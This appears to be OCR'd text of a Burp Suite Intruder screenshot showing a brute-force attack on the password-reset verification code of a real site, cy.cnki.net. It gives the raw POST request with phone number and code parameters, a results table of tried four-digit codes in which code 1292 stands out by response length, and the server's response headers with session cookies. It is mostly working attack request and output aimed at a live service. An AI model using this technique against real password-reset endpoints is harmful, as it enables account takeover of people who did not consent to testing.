 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cy.cnki.net/Account/GetPassIndex
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Cookie: SID=201086; UM_distinctid=16a9a62340091-07ef1b27205bd8-4a526f-1fa400-16a9a6234011ff; CNZZDATA1265317661=1844924748-1557368287-%7C1557368287;
Hm_lvt_0f94bc9af502efbbb4cc2f32c24d63cc=1557368289; Hm_lpvt_0f94bc9af502efbbb4cc2f32c24d63cc=1557368289; singleuser=1
Connection: close
Upgrade-Insecure-Requests: 1
Phone=15777777777&StatesCode=1234
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
1292 1292 200 25585
0 200 24815
1 0001 200 24815
2 0002 200 24815
3 0003 200 24815
4 0004 200 24815
6 0006 200 24815
7 0007 200 24815
8 0008 200 24815
10 0010 200 24815
9 0009 200 24815
11 0011 200 24815
12 0012 200 24815
14 0014 200 24815
13 0013 200 24815
Request Response
Raw Headers Hex HTML Render JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-Frame-Options: SAMEORIGIN
X-AspNet-Version: 4.0.30319
Set-Cookie:
__RequestVerificationToken=kRRLIuvWxKONP_My9p3ANsz-lXuHda7DwdUBts38-CZ2Q8Q8TegNK_QHWFsrhtxYFf495KCABDKJHbgcJnFKFQj
nybrJ8sFUJCBdxAqXuSs1; path=/; HttpOnly
X-Powered-By: ASP.NET